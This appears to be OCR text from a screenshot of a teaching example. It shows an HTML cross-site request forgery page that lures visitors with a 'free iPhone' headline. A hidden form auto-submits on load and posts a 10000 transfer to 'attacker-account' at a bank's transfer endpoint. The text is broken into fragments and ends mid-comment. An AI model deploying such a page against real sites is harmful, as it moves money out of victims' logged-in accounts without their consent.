
<
h1
>You won a free iPhone!</
h1
>
<!-- Hidden form that auto-submits -->
<
iframe
 style
=
"display:none"
 name
=
"csrf-
frame"
></
iframe
>
<
form
 action
=
"https://bank.com/transfer"
method
=
"POST"
 target
=
"csrf-frame"
 id
=
"csrf-
form"
>
  <
input
 type
=
"hidden"
 name
=
"to"
value
=
"attacker-account"
 />
  <
input
 type
=
"hidden"
 name
=
"amount"
value
=
"10000"
 />
</
form
>
<
script
>
  // Form auto-submits when page loads
  document.
getElementById
(
'csrf-
form'
).
submit
();
</
script
>
<!-- Victim's browser sends their session 